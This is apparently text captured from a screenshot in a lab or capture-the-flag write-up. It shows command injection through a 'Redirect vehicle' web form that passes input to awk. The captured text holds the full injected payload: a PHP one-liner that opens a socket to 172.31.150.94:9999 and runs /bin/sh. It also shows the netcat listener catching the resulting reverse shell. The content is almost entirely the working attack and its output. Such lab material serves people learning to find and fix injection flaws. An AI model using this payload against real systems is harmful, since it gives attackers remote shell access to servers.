 Executed: awk 'BEGIN {print sqrt(((-111)^2) + ((-222)^2))}';php -r '$sock=fsockopen("172.31.150.94",9999);exec("/bin/sh -i <&3 >&3 2>&3");'#)^2))}'
Result:
Redirect vehicle
To redirect a vehicle, enter it's registration plate and new coordinates (0 to 10000).
test
111
222)^2))}';php -r '$sock=fsockopen("172.31.150.94",9999);exec("/bin/sh -i <&3
Submit
x7331@CSpanias: ~/pbb/bugb
x7331@CSpanias: ~
x7331@CSpanias:~$ nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 172.19.0.3 50394
/bin/sh: 0: can't access tty; job control turned off
$